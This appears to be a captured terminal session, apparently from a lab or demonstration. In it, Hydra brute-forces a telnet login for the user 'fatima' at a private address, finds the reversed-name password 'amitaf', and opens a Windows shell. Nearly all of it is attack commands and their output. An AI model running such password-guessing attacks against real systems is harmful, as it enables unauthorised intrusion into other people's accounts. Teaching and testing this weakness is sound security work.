 Terminal
ppoteete@ventfoo scripts $ hydra -e nsr -l fatima 192.168.1.19 telnet
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2015-10-26 13:12:28
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
[DATA] max 3 tasks per 1 server, overall 64 tasks, 3 login tries (l:1/p:3), ~0 tries per task
[DATA] attacking service telnet on port 23
1 of 1 target completed, 0 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-10-26 13:12:28
ppoteete@ventfoo scripts $ sudo hydra -e nsr -l fatima 192.168.1.19 telnet
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2015-10-26 13:12:33
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
[DATA] max 3 tasks per 1 server, overall 64 tasks, 3 login tries (l:1/p:3), ~0 tries per task
[DATA] attacking service telnet on port 23
1 of 1 target completed, 0 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-10-26 13:12:34
ppoteete@ventfoo scripts $ hydra -e nsr -l fatima 192.168.1.19 telnet
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2015-10-26 13:12:48
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
[DATA] max 3 tasks per 1 server, overall 64 tasks, 3 login tries (l:1/p:3), ~0 tries per task
[DATA] attacking service telnet on port 23
[23][telnet] host: 192.168.1.19   login: fatima   password: amitaf
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-10-26 13:12:48
ppoteete@ventfoo scripts $ telnet 192.168.1.19
Trying 192.168.1.19...
Connected to 192.168.1.19.
Escape character is '^]'.
Welcome to Microsoft Telnet Service
login: fatima
password:
*===============================================================
Welcome to Microsoft Telnet Server.
*===============================================================
C:\Documents and Settings\fatima>
C:\Documents and Settings\fatima>